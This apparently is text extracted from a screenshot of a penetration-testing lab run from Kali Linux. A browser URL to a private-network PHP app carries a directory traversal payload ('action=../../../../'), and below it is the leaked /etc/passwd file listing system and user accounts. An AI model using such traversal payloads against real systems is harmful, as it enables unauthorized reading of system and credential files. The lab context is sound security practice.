 192.168.133.134:8080/dev/index.php?p=action.search&action=../../../../
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
WELCOME REGISTER SETUP? ADMIN
search | print | logout
/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run
/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run
/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin
/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
jeanpaul:x:1000:1000:jeanpaul,,,:/home/jeanpaul:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
mysql:x:106:113:MySQL Server,,,:/nonexistent:/bin/false
_rpc:x:107:65534::/run/rpcbind:/usr/sbin/nologin
statd:x:108:65534::/var/lib/nfs:/usr/sbin/nologin